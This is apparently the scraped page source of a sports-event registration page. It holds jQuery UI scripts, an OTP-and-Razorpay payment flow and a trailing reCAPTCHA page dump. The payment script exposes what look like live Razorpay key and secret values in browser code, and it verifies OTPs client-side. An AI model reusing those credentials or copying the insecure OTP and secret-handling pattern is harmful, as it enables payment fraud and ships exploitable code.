            name1: name1,
            house_no: house_no,
            city: city,
            zipcode: zipcode,
            state: state,
            address: address,
            country: country,
            email1: email1,
            phone: phone,
            addressid: addressid
        }
        jQuery.post(url, data).done(function (response) {
            const myArray = response.split(",");
            const success = myArray[0].split(":");
            //   const cart_count = myArray[1].split(":");
            const product_status = myArray[1].split(":");
            if (success[1] > 0) {
                // jQuery('.nav-shop sup.cart_qty,.mobile_cart sup.cart_qty').text(cart_count[1]);
                alert(product_status[1]);
                jQuery('.update_add').prev().show();
                jQuery('.update_add').hide();
                jQuery('.readonly').attr("readonly", true);
            }
        });
    });
        //                 jQuery('input[name="utm_campaign"]').val("");
        //                 jQuery('input[name="utm_source"]').val("");
        //                 jQuery('input[name="utm_medium"]').val("");
        //   jQuery(document).ready(function(){
    //         jQuery('.panel-heading a').on('click', function(){
    //             jQuery('.panel-heading a').parent().parent().siblings('.collapse').removeClass('show');
    //             jQuery(this).parent().parent().siblings('.collapse').addClass('show');
    //             jQuery('.panel-heading a').addClass('collapsed');
    //             jQuery(this).removeClass('collapsed');
    //         })

    //        jQuery('.schema-faq-question').on('click', function(){
    //            if(jQuery(this).parent().hasClass('active')){
    //                jQuery(this).parent().removeClass('active');
    //            }else{
    //                jQuery('.schema-faq-section').removeClass('active');
    //                jQuery(this).parent().addClass('active');
    //            }
    //        }) 
    //     });

    /**************************************new home page script**********************************************/
    $(document).ready(function () {
                    $('.nav-wrapper').removeClass('nav-solid');
        
        $(".case_study_slider").slick({
            //   arrows: true,
            dots: false,
            infinite: true,
            slidesToShow: 2,
            slidesToScroll: 1,
            //   speed: 800,
            prevArrow: $(".case_study_slider_wrap .prev-case-study"),
            nextArrow: $(".case_study_slider_wrap .next-case-study"),
            responsive: [
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                    },
                },
            ],
        });
        $(".case_study_slider").on("wheel", function (e) {
            e.preventDefault();
            if (e.originalEvent.deltaY < 0) {
                $(this).slick("slickNext");
            } else {
                $(this).slick("slickPrev");
            }
        });

        $(".why_choose_slider").slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            arrows: true,
            prevArrow: $('.why_choose_push .prev-case-study'),
            nextArrow: $('.why_choose_push .next-case-study'),
            responsive: [
                { breakpoint: 991, settings: { slidesToShow: 2, slidesToScroll: 1 } },
                { breakpoint: 767, settings: { slidesToShow: 1, slidesToScroll: 1 } },
            ],
        });

        $('.blog-slider').on('mouseover', function () {
            swiper.autoplay.stop();
        });

        $('.blog-slider').on('mouseout', function () {
            swiper.autoplay.start();
        });

        var swiper = new Swiper('.blog-slider', {
            spaceBetween: 30,
            effect: 'fade',
            drag: true,
            loop: true,
            touchEventsTarget: 'container',
            touchRatio: 1,
            autoplay: {
                delay: 2000, // Set the delay (in milliseconds) between slides
                disableOnInteraction: false, // Enable autoplay even when user interacts with the slider
            },

            pagination: {
                el: '.blog-slider__pagination',
                clickable: true,
            }
        });

        var swiper = new Swiper(".animated_slider_main", {
            slidesPerView: 'auto',
            speed: 1000,
            spaceBetween: 30,
            loop: true,
            pagination: {
                el: ".swiper-pagination",
                type: "progressbar",
                clickable: true
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev",
            },
        });

        var swiper = new Swiper(".cube_slider", {
            effect: "cube",
            grabCursor: true,
            loop: true,
            cubeEffect: {
                shadow: true,
                slideShadows: true,
                shadowOffset: 20,
                shadowScale: 0.94,
            },
            pagination: {
                el: ".swiper-pagination-cube",
            },
            autoplay: {
                delay: 3000,
                disableOnInteraction: false,
            },
        });

        const atroposElements = document.querySelectorAll('.my-atropos');

        atroposElements.forEach((element) => {
            const myAtropos = Atropos({
                el: element,
                activeOffset: 40,
                shadow: false,
                rotateTouch: 'scroll-y',
                rotateXMax: 20,
                rotateYMax: 20,

            });
        });

        $('.plus-minus').click(function () {
            $(this).toggleClass('active');

            if ($('.right_nav').hasClass('active')) {
                $('.right_nav').removeClass('active')
            } else {
                $('.right_nav').addClass('active');
            }
        });

        if ($(window).width() > 600) {
            $('.tabs_main_nav a').hover(function () {
                $('.tabs_main_nav a').parent().removeClass('nav_active');
                $(this).parent().addClass('nav_active');

                let tab = $(this).attr('data-animated-tab');
                let tabNav = $('.right_nav');
                tabNav.each(function () {
                    if (tab == $(this).attr('data-tab-section')) {
                        tabNav.removeClass('open');
                        $(this).addClass('open');
                    }
                })
            })
        } else {
            $('.right_nav header').click(function () {
                if ($(this).hasClass('active')) {
                    $(this).removeClass('active');
                } else {
                    $(this).addClass('active');
                }
                $(this).parent('.right_nav').find('.right_nav_expand').slideToggle(500);
            })
        }

        // if (window.location.pathname === '/school-new') {

        let success = $('body').find('.true_success');

        if (success.length > 0) {
            if ($(window).width() > 768) {
                let heading = $('.true_success');
                // let hTop = heading.offset().top;
                let headingTop = heading.offset().top - ($(window).height() / 2);
                let headingBottom = heading.offset().top + ($('.main_wrapper').height() / 2);
                console.log(headingBottom);
                $(window).scroll(function () {
                    let top = $(this).scrollTop();

                    console.log(headingTop, top);

                    if (headingTop <= top) {
                        // let parallaxContentPosition = Math.min(30, (top - headingTop) / 4);
                        let scale = 0.8 + 0.2 * (1 - (top - headingTop) / ($(window).height() / 3));
                        scale = Math.max(0.8, scale);

                        // let opacity = 1 - (top - headingBottom) / ($(window).height() / 2);
                        // opacity = Math.max(0, opacity);

                        heading.css({
                            // 'transform': 'scale(' + scale + ')',
                            'position': 'fixed',
                            // 'bottom': parallaxContentPosition + '%',
                            'top': '60%',
                            'left': '50%',
                            'width': '100%',
                            'transform': 'translate(-50%,-50%) scale(' + scale + ')',
                            // 'opacity': opacity,
                            'z-index': -1
                        });
                    } else {
                        heading.css({
                            'transform': 'scale(1)',
                            'position': 'static',
                            'width': '100%',
                            // 'opacity': 1,
                            'z-index': 'auto'
                        });
                    }

                    if (headingBottom <= top) {
                        let opacity = 1 - (top - headingBottom) / ($(window).height() + 500);
                        opacity = Math.max(0, opacity);

                        heading.css({
                            'opacity': opacity
                        })
                        // console.log(headingBottom,top);
                    }
                });
            }
        }

        // $('.logos-section .row').slick({
        //     slidesToShow: 6,
        //     autoplay: true,
        //     autoplaySpeed: 1,
        //     speed: 6000,
        //     // dots: true,
        //     cssEase: 'linear',
        //     arrows: false,
        //     waitForAnimate: false,
        //     responsive: [{
        //         breakpoint: 1366,
        //         settings: {
        //             slidesToShow: 5,
        //         }
        //     },
        //     {
        //         breakpoint: 1080,
        //         settings: {
        //             slidesToShow: 4,
        //         }
        //     },
        //     {
        //         breakpoint: 768,
        //         settings: {
        //             slidesToShow: 2,
        //         }
        //     }
        //     ]
        // })

        // }

        let parllaxWrap = $('body').find('.parallax-content-2');

        if (parllaxWrap.length > 0) {

            if ($(window).width() > 768) {


                let top = $('.image-1').offset().top - $('.image-1').height() - 100;
                $(window).scroll(function () {
                    let scrollTop = $(this).scrollTop();

                    if (top <= scrollTop) {

                        let translateY = Math.max(100 - (scrollTop - top) / 4, 0);

                        $('.image-1 .parallax_col:nth-child(2)').css('transform', `translateY(${translateY}px)`);
                    }
                });

                let top2 = $('.image-2').offset().top - $('.image-2').height();
                let TotaltopHeight = $('.image-2').offset().top + $('.image-2').height();
                $(window).scroll(function () {
                    let scrollTop = $(this).scrollTop();

                    if (top2 <= scrollTop) {
                        let translateY = Math.max(150 - (scrollTop - top2) / 3, 0);
                        let translateY50 = Math.max(70 - (scrollTop - top2) / 3, 0);

                        $('.image-2 .parallax_col2:nth-child(1)').css('transform', `translateY(${translateY50}px)`);
                        $('.image-2 .parallax_col2:nth-child(2)').css('transform', `translateY(${translateY}px)`);
                    }
                });

                let headerZoom = $('#header-zoom').offset().top - 200;
                let conHeight = headerZoom - ($(window).height() / 3);
                let windowheight = $(window).height() / 3;
                let headerZoom2 = $('#header-zoom2').offset().top - windowheight;
                let headerZoomText2 = $('#header-zoom2').offset().top;
                let headerZoom3 = $('#header-zoom3').offset().top - windowheight;
                let headerZoom4 = $('#header-zoom4').offset().top - (windowheight + 300);

                $(window).scroll(function () {
                    let scrollTop = $(this).scrollTop();

                    if (headerZoom <= scrollTop) {
                        let scale = Math.max(0, 1 - (scrollTop - headerZoom) / 500);
                        $('.image-1').css({
                            transform: 'scale(' + scale + ')',
                        });
                    } else {
                        $('.parallax-content-1').css({
                            position: 'absolute',
                        });
                    }

                    if (conHeight <= scrollTop) {
                        let parallaxContentPosition = Math.min(50, (scrollTop - conHeight) / 4);
                        $('.parallax-content-1').css({
                            position: 'fixed',
                            bottom: parallaxContentPosition + '%',
                        });
                    }

                    if (headerZoom2 <= scrollTop) {
                        // console.log('zoom 2')
                        let scale = Math.max(0, 1 - (scrollTop - headerZoom2) / 500);
                        let translateY = Math.max(150 - (scrollTop - top2) / 3, 0);
                        let translateY50 = Math.max(70 - (scrollTop - top2) / 3, 0);

                        $('.image-2 .parallax_col2:nth-child(1)').css('transform', `translateY(${translateY50}px) scale(${scale})`);
                        $('.image-2 .parallax_col2:nth-child(2)').css('transform', `translateY(${translateY}px) scale(${scale})`);
                        $('.image-2 .parallax_col2:nth-child(3)').css('transform', `scale(${scale})`);
                        // $('.parallax-content-1').css({
                        //     scale: scale,
                        //     opacity: scale
                        // });

                    }
                    if (headerZoomText2 <= scrollTop) {
                        // console.log(headerZoomText2);
                        let scale = Math.max(0, 1 - (scrollTop - headerZoomText2) / 200);
                        let parallaxContentPosition = Math.min(40, (scrollTop - (headerZoomText2 + 100)) / 4);
                        $('.parallax-content-1').css({
                            transform: `scale(${scale})`,
                            opacity: scale
                        });
                        $('.parallax-content-2').css({
                            position: 'fixed',
                            bottom: 10 + parallaxContentPosition + '%',
                            top: 'unset',

                        });
                    } else {
                        $('.parallax-content-2').css({
                            position: 'absolute',
                        });
                    }

                    if (headerZoom3 <= scrollTop) {
                        let visibilityPercentage = Math.min(1, (scrollTop - headerZoom3) / (windowheight * 0.7));
                        let scale = 1 - (0.3 * visibilityPercentage);
                        $('.image-3').css({
                            transform: 'scale(' + scale + ')',
                        });
                    }

                    if (headerZoom4 <= scrollTop) {
                        let visibilityPercentage = Math.min(1, (scrollTop - headerZoom4) / (windowheight * 0.7));
                        let scale = 1 - (0.3 * visibilityPercentage);
                        let translateY = -100 * visibilityPercentage;

                        $('.image-4').css({
                            transform: 'scale(' + scale + ') translateY(' + translateY + 'px)',
                            transformOrigin: 'top',
                        });
                        // let newZoom4 = headerZoom4 + 200;
                        let newZoom4 = headerZoom4 + ($('.image-4').height() / 2);
                        if (newZoom4 <= scrollTop) {
                            // let textscale = Math.max(0, 1 - visibilityPercentage);
                            let textscale = Math.max(0, 1 - (scrollTop - newZoom4) / 200);
                            let opc = Math.min(1, 1 - (scrollTop - newZoom4) + windowheight);
                            $('.parallax-content-2').css({
                                transform: `scale(${textscale})`,
                                opacity: textscale,
                                // opacity: parallaxContentPosition,
                                transformOrigin: 'bottom'
                            });
                        }
                    }
                });
            } else {

                let headerZoom = $('#header-zoom').offset().top - 200;
                let windowheight = $(window).height() / 5;
                let headerZoom2 = $('#header-zoom2').offset().top - windowheight;
                let headerZoom2Height = $('#header-zoom2').offset().top + ($(window).height());
                let conHeight = headerZoom2 - ($(window).height() / 3);
                let headerZoom3 = $('#header-zoom3').offset().top - windowheight;
                let headerZoom4 = $('#header-zoom4').offset().top + ($("#header-zoom4").height() / 1.5);
                let newConHeight = headerZoom2 + ($('#header-zoom2').height() / 2);
                let newConHeight2 = $('#header-zoom3').offset().top + ($('#header-zoom4').height() / 0.63);

                $(document).ready(function () {
                    let containerClass = $('.parallax').find('.container-fluid');
                    containerClass.each(function () {
                        $(this).addClass('container');
                        $(this).removeClass('container-fluid');
                    })
                })

                $(window).scroll(function () {
                    let scrollTop = $(this).scrollTop();

                    // Parallax-content-1
                    if (scrollTop >= conHeight && scrollTop < headerZoom2Height) {
                        let parallaxContentPosition = Math.min(30, (scrollTop - conHeight) / 4);
                        $('.parallax-content-1').css({
                            position: 'fixed',
                            bottom: parallaxContentPosition + '%',
                            opacity: 1
                        });
                        let textscale = Math.max(0, 1 - (scrollTop - newConHeight) / 200);
                        if (scrollTop >= newConHeight && scrollTop < headerZoom2Height) {
                            // console.log(textscale);
                            $('.parallax-content-1').css({
                                transform: `scale(${textscale})`,
                            })
                        }
                    } else {
                        $('.parallax-content-1').css({
                            position: 'absolute',
                            opacity: 0,
                        });
                    }

                    // Parallax-content-2
                    if (scrollTop >= headerZoom3 && scrollTop < headerZoom4) {
                        let parallaxContentPosition = Math.min(30, (scrollTop - headerZoom3) / 4);
                        $('.parallax-content-2').css({
                            position: 'fixed',
                            bottom: parallaxContentPosition + '%',
                            opacity: 1
                        });
                        // console.log(newConHeight2,scrollTop);
                        let textscale = Math.max(0, 1 - (scrollTop - newConHeight2) / 200);
                        if (scrollTop >= newConHeight2) {
                            // console.log('Hello');
                            // console.log(textscale);
                            $('.parallax-content-2').css({
                                transform: `scale(${textscale})`,
                            })
                        }
                    } else {
                        $('.parallax-content-2').css({
                            position: 'absolute',
                            opacity: 0,
                        });
                    }
                });
            }
        }

    })

    $('.ham-menu').click(function () {
        $('header nav .center-menu').addClass('active');
        $('.event_rem').addClass('active');
    })
    $('.event_rem').click(function () {
        $('header nav .center-menu').removeClass('active');
        $(this).removeClass('active');
    })


    $('.learn_cstm').click(function () {
        $('.view_all_outer').hide();
        $('.colm_mob').show();
    })

    $(document).ready(function () {

        if ($(window).width() > 768) {
            const titles = $('.animate_title');

            titles.each(function () {
                const title = $(this);

                const observer = new IntersectionObserver(entries => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting) {
                            animateTitle(title);
                            observer.unobserve(title[0]);
                        }
                    });
                });

                observer.observe(title[0]);
            });

            function animateTitle(title) {
                title.css('visibility', 'visible');
                title.html(title.text().replace(/\S/g, "<span>$&</span>"));

                const spans = title.find('span');
                spans.each(function (index) {
                    $(this).css('animation-delay', index * 0.05 + 's');
                });
            }
        }

    });
    document.addEventListener( 'wpcf7submit', function( event ) {
    
    // find only disbaled submit buttons
    var button = $('.wpcf7-submit[disabled]');

    // grab the old value
    var old_value = button.attr('data-value');

    // enable the button
    button.prop('disabled', false);

    // put the old value back in
    button.val(old_value);

}, false );

$('form.wpcf7-form').on('submit',function() {

    var form = $(this);
    var button = form.find('input[type=submit]');
    var current_val = button.val();

    // store the current value so we can reset it later
    button.attr('data-value', current_val);

    // disable the button
    button.prop("disabled", true);

    // tell the user what's happening
    button.val("Sending, please wait...");

});
 
$(document).ready(function(){
    $('.cskpopup .popup .close').on('click', function(){
        $(this).parent().parent().css('display', 'none');
    })

})
</script>




<script>var rocket_beacon_data = {"ajax_url":"https:\/\/pushsports.in\/wp-admin\/admin-ajax.php","nonce":"0d5b2b9c4b","url":"https:\/\/pushsports.in\/events\/u-12-14-push-lps-vs-future-cricket-academy","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://pushsports.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d4b9f5ddf0e4cd082fcdc526de28c5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/ajax/libs/jquery-validate/1.19.5/jquery.validate.min.js?ver=1768907518"></script>

<script data-minify="1" src="https://pushsports.in/wp-content/cache/min/1/v1/checkout.js?ver=1768907518"></script>

<script type="text/javascript">
	$("#registrationForm .editbtn").click(function(){
		$("#registrationForm #phone").removeClass("verified");
		$("#registrationForm #phone").removeAttr('readonly');
		$("#registrationForm .btnSubmit").attr("disabled", "true");
		$('#registrationForm .btnSubmit').css('cursor', 'not-allowed');
		$("#registrationForm a.editbtn").removeClass("show");
	});

	$(window).on("load",function(){
		// $('#registrationForm .btnSubmit').css('cursor', 'not-allowed');
		if($('#registrationForm #phone').hasClass('verified')){
			$("#registrationForm .btnSubmit").removeAttr("disabled");
			// $('#registrationForm .btnSubmit').css('cursor', 'allowed');
			$('#registrationForm .btnSubmit').removeAttr('style');
		}
	});
	$(document).ready(function(){
	    
		$("#registrationForm #phone").focusout(function(e){
			if(!$(this).hasClass('verified')){
				e.preventDefault();
				var name = $("#name").val();
				var email = $("#email").val();
				var phone = $("#phone").val();
				var otp = Math.floor(1000 + Math.random() * 9000);
				let emailpattern = /^[^ ]+@[^ ]+\.[a-z]{2,3}$/
				let phonepattern = "^(0|[1-9][0-9]*)$";
				localStorage.setItem("sessionedotp", otp);
				if(name != '' && (email != '' && email.match(emailpattern))){

				if(phone != '' && phone.match(phonepattern)){
					$(".btnSubmit").text("Sending OTP");
					$("p#message").text("");
					$.ajax({
						url: '/wp-content/themes/pushsports/event-ajax.php',
						type: 'post',
						data: {
							name: name, email: email, phone: phone, otp: otp, type: 'sendOTP'
						}, 
						success: function (res) {
							if(res.trim() == 'otp_sent'){
								$('#popup-reg').addClass('active');
								
								$('.event-header h4').text('Verification One Time Password has been sent to '+email);
								$("#checkOTPForm").submit(function(e){
									e.preventDefault();
									var enterOTP = $("#enterdotp").val();
									var sessionedotp = localStorage.getItem("sessionedotp");
									$.ajax({
										type: "POST",
										data: {
											enterOTP: enterOTP, sessionedotp: sessionedotp, type: "verifyOTP"
										},
										url: "/wp-content/themes/pushsports/event-ajax.php",
										success: function(data){
											if(data.trim() == 'opt_matched'){
												$("p#message").text("OTP Verified");
												$("#registrationForm #phone").addClass("verified");
												$("#registrationForm #phone").attr('readonly', true);
												$("#registrationForm .btnSubmit").removeAttr("disabled");
												$('#registrationForm .btnSubmit').removeAttr('style');
												$("#registrationForm a.editbtn").addClass("show");

												setTimeout( myfunc, 500);
												function myfunc(){
													$("#popup-reg").removeClass('active');
												}
											}else{
												$("p#message").text("OTP Mismatched");
											}
										}
									});
								})
							}
						}
					});
				}else{
					swal("Please enter whatsapp number");
				} } else{
					swal("Please enter name and email first");
				}
			}			
		});
	});


	function formsubmit(){
		var fd = $("#registrationForm").serialize();
		const myArray = fd.split("&");
		
		let arrLen = myArray.length;
		let LastElement = myArray[arrLen-1];

		let lastSplit = LastElement.split("=");
		lastSplit = lastSplit[0];

		if(lastSplit == "razorpayBtn"){
			// alert("hello2");
			$.ajax({
				type: "post",
				url: "/wp-content/themes/pushsports/event-ajax.php",
				data: fd,
				success: function(res) {
					res = JSON.parse(res);		
					var userId = res[1];
					if(res[0] == "success"){
						var totalAmount = $("#registrationForm #amount").val();
						totalAmount = totalAmount*100;
						$.ajax({
							url: '/wp-content/themes/pushsports/event-ajax.php',
							type: 'post',
							data: {
								keyid: "rzp_live_XaTz88OHp67Too", secretid: "w6uw8G64BE6W5CNQiSZayJqL", type: "generateOrder", amount: totalAmount,
								// keyid: "rzp_test_RaeNQGZjAetj7E", secretid: "BolSRhUZ9BRKOMeOykyQtoxc", type: "generateOrder", amount: totalAmount,
							},
							success : function (order) {
								order = JSON.parse(order);
								if(order['id']){
									var product_id = $("#registrationForm #eventId").val();
									var event_name = $("#registrationForm #event_name").val();
									var eventVenue = $("#registrationForm #event_name").val();
									var u_name = $("#registrationForm #name").val();
									var u_email = $("#registrationForm #email").val();
									var u_phone = $("#registrationForm #phone").val();
									var u_phone = $("#registrationForm #phone").val();
									var userId = res[1];
									var options = {
										"key": "rzp_live_XaTz88OHp67Too", // secret key id
										"amount": (totalAmount), // 2000 paise = INR 20
										"name": event_name,
										"description": event_name+" Registration",
										"prefill": {
											"name": u_name,
											"email": u_email,
											"contact": u_phone
										},
										"notes" : {
											"address" : eventVenue,
											"merchant_order_id" : "JLssrxfB3w3UJ5",
										},
										"order_id" : order['id'],
										"image": "/wp-content/uploads/2022/09/cropped-favicon-push-192x192.png",
										"handler": function (response){
											console.log(response);
											$.ajax({
												url: '/wp-content/themes/pushsports/event-ajax.php',
												type: 'post',
												dataType: 'json',
												data: {
													razorpay_payment_id: response.razorpay_payment_id, totalAmount : totalAmount, product_id : product_id, eventName: event_name, userId: userId, type: "payment",
												},
												success: function (msg) {
													// msg = JSON.parse(msg);
													// console.log(msg);
													var url = "https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/";
													if(msg['status'] == true){
														window.location.href = "https://pushsports.in/registration-confirmed/?status=true&order_id="+order['id']+"&userid="+userId;
													}else{
														console.log("payment canceled");
													}
												}
											});
										},
										"theme": {
											"color": "#528FF0"
										}
									}
									// console.log(options);
									var rzp1 = new Razorpay(options);
									rzp1.open();
								}else{
									console.log('Unable to create order');
								}
							}
						});
					} else{
					}
				}
			});
		}else if(lastSplit == "pushPayBtn"){
			$.ajax({
				type: "post",
				url: "/wp-content/themes/pushsports/event-ajax.php",
				data: fd,
				success: function(res) {
					res = JSON.parse(res);
					// alert(res);

					var orderID = "order_"+res[1];
					var user_ID = res[1];
					if(res[0] == "success"){
						window.location.href = "https://pushsports.in/registration-confirmed/?status=true&order_id="+orderID+"&userid="+user_ID;
					}else{
						console.log("payment canceled");
					}
				}
			});
		}else if(lastSplit == "addWallet"){
		  //  alert(fd);
		  //  fd.append('type', "add")
			$.ajax({
				type: "post",
				url: "/wp-content/themes/pushsports/event-ajax.php",
				data: fd,
				success: function(res) {
					res = JSON.parse(res);
					var userId = res[1];
					if(res[0] == "success"){
						var totalAmount = $("#registrationForm #walletAmount").val();
						totalAmount = totalAmount*100;
						$.ajax({
							url: '/wp-content/themes/pushsports/event-ajax.php',
							type: 'post',
							data: {
								keyid: "rzp_live_XaTz88OHp67Too", secretid: "w6uw8G64BE6W5CNQiSZayJqL", type: "generateOrder", amount: totalAmount,
								// keyid: "rzp_test_RaeNQGZjAetj7E", secretid: "BolSRhUZ9BRKOMeOykyQtoxc", type: "generateOrder", amount: totalAmount,
							},
							success : function (order) {
								order = JSON.parse(order);
								if(order['id']){
									var product_id = $("#registrationForm #eventId").val();
									var event_name = $("#registrationForm #event_name").val();
									var eventVenue = $("#registrationForm #event_name").val();
									var user_id =$("#registrationForm #u_id").val(); 
									var u_name = $("#registrationForm #name").val();
									var u_email = $("#registrationForm #email").val();
									var u_phone = $("#registrationForm #phone").val();
									var u_phone = $("#registrationForm #phone").val();
									var userId = res[1];
									var options = {
										"key": "rzp_live_XaTz88OHp67Too", // secret key id
										"amount": (totalAmount), // 2000 paise = INR 20
										"name": event_name,
										"description": event_name+" Registration",
										"prefill": {
											"name": u_name,
											"email": u_email,
											"contact": u_phone
										},
										"notes" : {
											"address" : eventVenue,
											"merchant_order_id" : "JLssrxfB3w3UJ5",
										},
										"order_id" : order['id'],
										"image": "/wp-content/uploads/2022/09/cropped-favicon-push-192x192.png",
										"handler": function (response){
											console.log(response);
											$.ajax({
												url: '/wp-content/themes/pushsports/event-ajax.php',
												type: 'post',
												dataType: 'json',
												data: {
													razorpay_payment_id: response.razorpay_payment_id, totalAmount : totalAmount, product_id : product_id, eventName: event_name, userId: user_id, type: "payment",
												},
												success: function (msg) {
													var url = "https://pushsports.in/events/u-12-14-push-lps-vs-future-cricket-academy/";
													if(msg['status'] == true){
														$.ajax({
															type: "post",
															url: "/wp-content/themes/pushsports/event-ajax.php",
															data: {
																razorpay_payment_id: response.razorpay_payment_id, userId: user_id, totalAmt:totalAmount,type: "rechargeWallet",eventName:event_name
															},
															// data: fd,
															success: function(res) {
																console.log(res);
																if(res == "success"){
																	window.location.href = "https://pushsports.in/registration-confirmed/?status=true&order_id="+order['id']+"&userid="+userId;
																}
															}
														});														
													}else{
														swal('Payment Failed');
													}
												}
											});
										},
										"theme": {
											"color": "#528FF0"
										}
									}
									// console.log(options);
									var rzp1 = new Razorpay(options);
									rzp1.open();
								}else{
									console.log('Unable to create order');
								}
							}
						});
					} else{
					}
				}
			});

		}
		return false;
	}
$(document).ready(function() {
	$("#registrationForm").validate({
		rules: {
			name: "required",
			father_name: "required",
			email: {
				required: true,
				email: true
			},
			phone: {
				required: true,
				number: true,
				minlength: 10,
                maxlength: 10,
				
			},
			age: {
				required: true
			},
			specializeIN: "required",
		},
		submitHandler: function(form) {
			formsubmit();
		}
		
	});


});


</script>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushsports.in/single-product-ajax/
body_size: -280
content:
success:1,cart_count:0,product_status:

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdfmoglAAAAAF_gknfjFn0WWNVt6LSPOh-ACLKu&co=aHR0cHM6Ly9wdXNoc3BvcnRzLmluOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=l3cqzb9wf113
body_size: 48706
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
